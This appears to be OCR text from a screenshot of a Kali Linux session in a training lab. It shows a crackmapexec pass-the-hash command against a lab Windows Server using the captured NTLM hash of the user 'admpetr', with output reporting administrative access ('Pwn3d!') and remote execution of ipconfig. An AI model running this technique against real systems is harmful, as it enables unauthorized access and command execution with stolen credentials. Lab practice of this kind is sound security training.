 POD60-Kali
Actions
1 2 3 4
12:28
kali@kali: ~
File Actions Edit View Help
[*] Cleaning up ...
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.60.5 -u admpetr -H 05df2fd1109e3d3b60f110965f6af128 -x ipconf
ig
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with
a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.0.60.5 445 WIN-IVQ7KRKL176 [*] Windows Server 2016 Datacenter
14393 x64 (name:WIN-IVQ7KRKL176) (domain:Lab60.com) (signing:True) (SMBv1:True)
SMB 10.0.60.5 445 WIN-IVQ7KRKL176 [+] Lab60.com\admpetr:05df2fd1109e3
d3b60f110965f6af128 (Pwn3d!)
SMB 10.0.60.5 445 WIN-IVQ7KRKL176 [+] Executed command
SMB 10.0.60.5 445 WIN-IVQ7KRKL176 Windows IP Configuration
SMB 10.0.60.5 445 WIN-IVQ7KRKL176
SMB 10.0.60.5 445 WIN-IVQ7KRKL176
SMB 10.0.60.5 445 WIN-IVQ7KRKL176 Ethernet adapter Ethernet0: